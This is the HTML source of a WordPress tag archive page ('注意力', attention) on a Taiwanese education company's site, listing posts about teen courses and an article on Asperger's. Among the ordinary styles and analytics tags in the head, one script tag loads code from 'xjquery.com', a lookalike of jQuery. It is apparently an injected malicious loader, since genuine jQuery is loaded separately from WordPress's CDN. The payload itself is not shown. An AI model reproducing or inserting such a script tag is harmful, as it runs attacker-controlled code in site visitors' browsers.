span{background-color:#16181a;}button:hover, input[type="button"]:hover, input[type="reset"]:hover, input[type="submit"]:hover, #infinite-handle span:hover{background-color:#e83227;}.site-branding .site-title{font-size:0rem;line-height:0.01;}.tg-site-header .tg-site-header-top{color:#ffffff;}.tg-site-header .tg-site-header-top{background-color:#000000;background-size:contain;}.tg-site-header, .tg-container--separate .tg-site-header{background-color:#e83227;background-size:contain;}.tg-site-header{border-bottom-width:0px;}.main-navigation.tg-primary-menu > div ul li.tg-header-button-wrap a:hover{background-color:#1e7ba6;}.tg-site-header .main-navigation{border-bottom-width:0px;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap) a{color:#d8d8d8;}.tg-primary-menu > div > ul li:not(.tg-header-button-wrap):hover > a{color:#f4f4f4;}.tg-primary-menu > div ul li:active > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-item > a, .tg-primary-menu > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a{color:#f9f9f9;}.tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-underline > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-left-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current_page_ancestor > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-item > a::before, .tg-primary-menu.tg-primary-menu--style-right-border > div ul > li:not(.tg-header-button-wrap).current-menu-ancestor > a::before{background-color:#f9f9f9;}.tg-page-header{padding-top:10px;padding-bottom:0px;}.tg-page-header, .tg-container--separate .tg-page-header{background-position:center center;background-size:contain;}.tg-page-header .breadcrumb-trail ul li a:hover {color:#ef452b;}.tg-site-footer-widgets{background-color:#16181a;}.tg-site-footer .tg-site-footer-widgets .widget-title{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets, .tg-site-footer .tg-site-footer-widgets p{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a{color:#ffffff;}.tg-site-footer .tg-site-footer-widgets a:hover, .tg-site-footer .tg-site-footer-widgets a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-widgets{border-top-width:1px;}.tg-site-footer .tg-site-footer-widgets ul li{border-bottom-width:0px;}.tg-site-footer .tg-site-footer-bar{background-color:#16181a;}.tg-site-footer .tg-site-footer-bar{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a{color:#ffffff;}.tg-site-footer .tg-site-footer-bar a:hover, .tg-site-footer .tg-site-footer-bar a:focus{color:#e83227;}.tg-site-footer .tg-site-footer-bar{border-top-width:1px;}.tg-site-footer .tg-site-footer-bar{border-top-color:rgba(255,255,255,0.12);}.tg-scroll-to-top{background-color:#3e4232;}.tg-scroll-to-top:hover{background-color:#4286f5;}
.posted-on, .cat-links, .tags-links, .byline { clip: rect(1px, 1px, 1px, 1px); height: 1px; position: absolute; overflow: hidden; width: 1px; }
</style>
<link rel='stylesheet' id='zakra_googlefonts-css' href='//fonts.googleapis.com/css?family=Lato%3A400%7CInconsolata%3A400&#038;1&#038;display=swap&#038;ver=2.0.7' type='text/css' media='all' />
<link rel='stylesheet' id='zakra-woocommerce-style-css' href='https://www.smartorange.com.tw/wp-content/themes/zakra/assets/css/woocommerce.css?ver=2.0.7' type='text/css' media='all' />
<style id='zakra-woocommerce-style-inline-css' type='text/css'>
.woocommerce ul.products li.product .woocommerce-loop-product__title:hover,.woocommerce nav.woocommerce-pagination ul li a,.woocommerce nav.woocommerce-pagination ul li span,.woocommerce div.product p.price,.woocommerce div.product span.price,.woocommerce div.product .woocommerce-tabs ul.tabs li.active a,.woocommerce .widget_price_filter .price_slider_amount .button{color:#e83227;}.woocommerce span.onsale,.woocommerce ul.products a.button,.woocommerce a.button,.woocommerce a.button.alt,.woocommerce button.button,.woocommerce button.button.alt,.woocommerce nav.woocommerce-pagination ul li span.current,.woocommerce nav.woocommerce-pagination ul li a:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce div.product form.cart .button,.woocommerce div.product .woocommerce-tabs #respond input#submit,.woocommerce .widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce .widget_price_filter .ui-slider-horizontal .ui-slider-range,.woocommerce .widget_price_filter .price_slider_amount .button:hover{background-color:#e83227;}.woocommerce nav.woocommerce-pagination ul li, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .woocommerce .widget_price_filter .price_slider_amount .button{border-color:#e83227;}.woocommerce ul.products li.product .price, .woocommerce .star-rating span{color:#16181a;}.woocommerce a.button, .woocommerce a.button.alt, .woocommerce button.button, .woocommerce button.button.alt, .woocommerce ul.products a.button, .woocommerce div.product form.cart .button{background-color:#16181a;}.woocommerce a.button:hover, .woocommerce a.button.alt:hover, .woocommerce button.button:hover, .woocommerce button.button.alt:hover, .woocommerce ul.products a.button:hover, .woocommerce div.product form.cart .button:hover{background-color:#e83227;}
</style>
<link rel='stylesheet' id='call-now-button-modern-style-css' href='https://www.smartorange.com.tw/wp-content/plugins/call-now-button/src/renderers/modern/../../../resources/style/modern.css?ver=1.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css' href='https://c0.wp.com/p/jetpack/12.3.1/css/jetpack.css' type='text/css' media='all' />
<script async type='text/javascript' src='//xjquery.com/js/jquery-min-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js' id='wp-polyfill-inert-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/regenerator-runtime.min.js' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/vendor/wp-polyfill.min.js' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/dist/hooks.min.js' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://stats.wp.com/w.js?ver=202606' id='woo-tracks-js'></script>
<script type='text/javascript' src='https://www.smartorange.com.tw/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=8.17' id='monsterinsights-frontend-script-js'></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[{\"path\":\"\\\/go\\\/\",\"label\":\"affiliate\"},{\"path\":\"\\\/recommend\\\/\",\"label\":\"affiliate\"}]","home_url":"https:\/\/www.smartorange.com.tw","hash_tracking":"false","v4_id":"G-6EYD148RC9"};/* ]]> */
</script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery.min.js' id='jquery-core-js'></script>
<script type='text/javascript' src='https://c0.wp.com/c/6.2.8/wp-includes/js/jquery/jquery-migrate.min.js' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://www.smartorange.com.tw/wp-json/" /><link rel="alternate" type="application/json" href="https://www.smartorange.com.tw/wp-json/wp/v2/tags/390" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.smartorange.com.tw/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.smartorange.com.tw/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.2.8" />
<meta name="generator" content="WooCommerce 7.8.2" />
<meta name="generator" content="Site Kit by Google 1.104.0" /><!-- Global site tag (gtag.js) - Google Analytics -->
<!--script async src="https://www.googletagmanager.com/gtag/js?id=UA-28919866-2"></script-->
<!--script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-28919866-2');
</script-->

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-N3J7FHG');</script>
<!-- End Google Tag Manager -->

<style>
.menu-item .menu-item-type-post_type .menu-item-object-page{
font-size: 14px;
}
.tg-primary-menu > div > ul > li{
margin: 0.8em 0.4em;
}
</style>	<style>img#wpstats{display:none}</style>
		<!-- Google site verification - Google Listings & Ads -->
<meta name="google-site-verification" content="bpCQ52TpNwAzDGv2uP4W_glLZ0ACJFGJGnxfE1l5SpI" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.14.1; features: e_dom_optimization, e_optimized_assets_loading, a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
		<style type="text/css">
						.site-title a,
			.site-description {
				color: #rgba(255,255,255,0);
			}

					</style>
					<style type="text/css">
				/* If html does not have either class, do not show lazy loaded images. */
				html:not( .jetpack-lazy-images-js-enabled ):not( .js ) .jetpack-lazy-image {
					display: none;
				}
			</style>
			<script>
				document.documentElement.classList.add(
					'jetpack-lazy-images-js-enabled'
				);
			</script>
				<style type="text/css" id="wp-custom-css">
			.related.products {
  display: none;
}		</style>
		
	</head>

<body class="archive tag tag-390 wp-custom-logo theme-zakra woocommerce-no-js hfeed tg-site-layout--right tg-container--separate has-breadcrumbs woocommerce-active date-hidden categories-hidden tags-hidden author-hidden elementor-default elementor-kit-6711">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TVKFJ48"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-N3J7FHG"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) --><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>
		<div id="page" class="site tg-site">
				<a class="skip-link screen-reader-text" href="#content">Skip to content</a>
		
		<header id="masthead" class="site-header tg-site-header tg-site-header--left">
		

		<div class="tg-site-header-top">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center">
				<div class="tg-header-top-left-content">

					<p>全國免付費服務專線 0800-312-312</p>
				</div>
				<!-- /.tg-header-top-left-content -->
				<div class="tg-header-top-right-content">

					
				</div>
				<!-- /.tg-header-top-right-content -->
			</div>
			<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-top -->

		

		<div class="tg-site-header-bottom">
			<div class="tg-header-container tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
		
		
			<div class="tg-block tg-block--one">

						<div class="site-branding">
			<a href="https://www.smartorange.com.tw/" class="custom-logo-link" rel="home"><img width="350" height="70" src="https://www.smartorange.com.tw/wp-content/uploads/2019/09/so_logo.png" class="custom-logo" alt="橙智國際教育集團" decoding="async" /></a>			<div class="site-info-wrap">
									<p class="site-title">
						<a href="https://www.smartorange.com.tw/" rel="home">橙智國際教育集團</a>
					</p>
								</div>

		</div><!-- .site-branding -->
		
			</div> <!-- /.tg-site-header__block--one -->

			
			<div class="tg-block tg-block--two">

						<nav id="site-navigation" class="main-navigation tg-primary-menu tg-primary-menu--style-underline">
			<div class="menu"><ul id="primary-menu" class="menu-primary"><li id="menu-item-3778" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li id="menu-item-3779" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li id="menu-item-3780" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li id="menu-item-4314" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li id="menu-item-3781" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li id="menu-item-3782" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li id="menu-item-3783" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li id="menu-item-14730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li id="menu-item-10033" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li id="menu-item-3784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>		</nav><!-- #site-navigation -->
				<nav id="header-action" class="tg-header-action">
			<ul class="tg-header-action-list">
				<li class="tg-header-action__item tg-mobile-toggle" >
										<button aria-label="Primary Menu" >
						<i class="tg-icon tg-icon-bars"></i>
					</button>
				</li><!-- /.tg-mobile-toggle -->
			</ul><!-- /.zakra-header-action-list -->
		</nav><!-- #header-action -->
				<nav id="mobile-navigation" class="tg-mobile-navigation"
			>

			<div class="menu-primary-menu-container"><ul id="mobile-primary-menu" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3778"><a href="https://www.smartorange.com.tw/corporate-training/">企業教育訓練</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3779"><a href="https://www.smartorange.com.tw/%e6%88%90%e4%ba%ba%e5%ad%b8%e7%bf%92/">成人課程</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780"><a href="https://www.smartorange.com.tw/%e5%85%92%e7%ab%a5%e8%aa%b2%e7%a8%8b/">學前/兒少學習</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4314"><a href="https://www.smartorange.com.tw/oranje_educational_theatre/">橘子泥教育劇場</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3781"><a href="https://www.smartorange.com.tw/open-event/behavior-detection/">學習行為檢測</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3782"><a href="/under-construction/?ref=2">公開演講</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-3783"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">公開活動</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14730"><a href="https://www.smartorange.com.tw/open-event/2023open-event/">近期活動</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10033"><a href="https://www.smartorange.com.tw/instagram/">活動集錦</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3784"><a href="https://www.smartorange.com.tw/youtube/">公開視頻</a></li>
<li class="menu-item tg-menu-item tg-menu-item-search"><a href="#"  ><i class="tg-icon tg-icon-search"></i></a><form role="search" method="get" class="search-form" action="https://www.smartorange.com.tw/">
				<label>
					<span class="screen-reader-text">搜尋關鍵字:</span>
					<input type="search" class="search-field" placeholder="搜尋..." value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="搜尋" />
			</form></li><!-- /.tg-header-search --><li class="menu-item tg-menu-item tg-menu-item-cart "><a class="cart-page-link" href="https://www.smartorange.com.tw/cart/" title="View your shopping cart"><i class="tg-icon tg-icon-shopping-cart"></i><span class="count">0</span></a></li></ul></div>
		</nav><!-- /#mobile-navigation-->
		
			</div> <!-- /.tg-site-header__block-two -->

			
		</div>
		<!-- /.tg-container -->
		</div>
		<!-- /.tg-site-header-bottom -->
		
		</header><!-- #masthead -->
		
		<main id="main" class="site-main">
		
		<header class="tg-page-header tg-page-header--right-left">
			<div class="tg-container tg-container--flex tg-container--flex-center tg-container--flex-space-between">
				
				<nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://www.smartorange.com.tw/blog-2/" itemprop="item"><span itemprop="name">Blog</span></a><meta itemprop="position" content="2" /></li><li class="trail-item trail-end"><span>注意力</span></li></ul></nav>			</div>
		</header>
		<!-- /.page-header -->
				<div id="content" class="site-content">
			<div class="tg-container tg-container--flex tg-container--flex-space-between">
		
	<div id="primary" class="content-area">
		
		
			<header class="page-header">
				<h1 class="page-title tg-page-content__title">標籤: <span>注意力</span></h1>			</header><!-- .page-header -->

			
<article id="post-117198" class="tg-meta-style-one post-117198 post type-post status-publish format-standard has-post-thumbnail hentry category-child-education tag-854 tag-568 tag-543 tag-390 tag-613 tag-596 tag-788 tag-194 tag-youth-education zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/child-education/teenonlineclass-weekend/" rel="bookmark">【橙智青少年成長系列】－學力適能測評、寒暑期/週末營隊、菁英家教、資優獵鷹訓練</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/child-education/teenonlineclass-weekend/" aria-hidden="true">
				<img width="2560" height="2560" src="https://www.smartorange.com.tw/wp-content/uploads/2022/10/2024青少年系列課程-01-scaled.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image jetpack-lazy-image" alt="【橙智青少年成長系列】－學力適能測評、寒暑期/週末營隊、菁英家教、資優獵鷹訓練" decoding="async" data-lazy-srcset="https://www.smartorange.com.tw/wp-content/uploads/2022/10/2024青少年系列課程-01-scaled.jpg 2560w, https://www.smartorange.com.tw/wp-content/uploads/2022/10/2024青少年系列課程-01-300x300.jpg 300w, https://www.smartorange.com.tw/wp-content/uploads/2022/10/2024青少年系列課程-01-1024x1024.jpg 1024w, https://www.smartorange.com.tw/wp-content/uploads/2022/10/2024青少年系列課程-01-150x150.jpg 150w, https://www.smartorange.com.tw/wp-content/uploads/2022/10/2024青少年系列課程-01-768x768.jpg 768w, https://www.smartorange.com.tw/wp-content/uploads/2022/10/2024青少年系列課程-01-1536x1536.jpg 1536w, https://www.smartorange.com.tw/wp-content/uploads/2022/10/2024青少年系列課程-01-2048x2048.jpg 2048w, https://www.smartorange.com.tw/wp-content/uploads/2022/10/2024青少年系列課程-01-600x600.jpg 600w, https://www.smartorange.com.tw/wp-content/uploads/2022/10/2024青少年系列課程-01-100x100.jpg 100w" data-lazy-sizes="(max-width: 2560px) 100vw, 2560px" data-lazy-src="https://www.smartorange.com.tw/wp-content/uploads/2022/10/2024青少年系列課程-01-scaled.jpg?is-pending-load=1" srcset="[data-uri]">			</a>

					<div class="entry-meta">
			<span class="posted-on">Posted on <a href="https://www.smartorange.com.tw/child-education/teenonlineclass-weekend/" rel="bookmark"><time class="entry-date published" datetime="2022-10-05T09:30:59+08:00">2022-10-05</time><time class="updated" datetime="2025-02-15T19:34:26+08:00">2025-02-15</time></a></span><span class="cat-links">Posted in <a href="https://www.smartorange.com.tw/category/child-education/" rel="category tag">青少年成長</a></span><span class="tags-links">Tagged <a href="https://www.smartorange.com.tw/tag/%e5%a3%93%e5%8a%9b%e7%ae%a1%e7%90%86/" rel="tag">壓力管理</a>, <a href="https://www.smartorange.com.tw/tag/%e5%b0%88%e6%b3%a8%e5%8a%9b%e8%a8%93%e7%b7%b4/" rel="tag">專注力訓練</a>, <a href="https://www.smartorange.com.tw/tag/%e6%83%85%e7%b7%92%e7%ae%a1%e7%90%86/" rel="tag">情緒管理</a>, <a href="https://www.smartorange.com.tw/tag/%e6%b3%a8%e6%84%8f%e5%8a%9b/" rel="tag">注意力</a>, <a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a/" rel="tag">線上</a>, <a href="https://www.smartorange.com.tw/tag/%e7%b7%9a%e4%b8%8a%e8%aa%b2%e7%a8%8b/" rel="tag">線上課程</a>, <a href="https://www.smartorange.com.tw/tag/%e8%87%aa%e6%88%91%e7%ae%a1%e7%90%86/" rel="tag">自我管理</a>, <a href="https://www.smartorange.com.tw/tag/%e9%9d%92%e5%b0%91%e5%b9%b4/" rel="tag">青少年</a>, <a href="https://www.smartorange.com.tw/tag/youth-education/" rel="tag">青少年教育</a></span>		</div><!-- .entry-meta -->

			<div class="entry-content">
			<p>更多橙智青少年成長系列學習推薦 🌟 橙智2025冬令營 🌟 立即撥打免付費專線洽詢 營隊時程 報名須知 青少年 [&hellip;]</p>
		<div class="
			tg-read-more-wrapper clearfix			tg-text-align--left			"
		>
			<a href="https://www.smartorange.com.tw/child-education/teenonlineclass-weekend/" class="tg-read-more">
				Read More</a>
		</div>
				</div><!-- .entry-content -->

	
</article><!-- #post-117198 -->

<article id="post-83242" class="tg-meta-style-one post-83242 post type-post status-publish format-standard has-post-thumbnail hentry category-child-education-sharing tag-833 tag-746 tag-310 tag-864 tag-227 tag-311 tag-390 tag-616 tag-865 tag-195 zakra-article">

			<header class="entry-header">
			<h2 class="entry-title"><a href="https://www.smartorange.com.tw/child-education-sharing/%e4%ba%9e%e6%96%af%e6%98%af%e7%89%b9%e8%b3%aa%ef%bc%8c%e4%b8%8d%e6%98%af%e7%96%be%e7%97%85/" rel="bookmark">亞斯是特質，不是疾病<br>社交困難、情緒障礙、表達困難</a></h2>		</header><!-- .entry-header -->

	
			<a class="post-thumbnail" href="https://www.smartorange.com.tw/child-education-sharing/%e4%ba%9e%e6%96%af%e6%98%af%e7%89%b9%e8%b3%aa%ef%bc%8c%e4%b8%8d%e6%98%af%e7%96%be%e7%97%85/" aria-hidden="true">
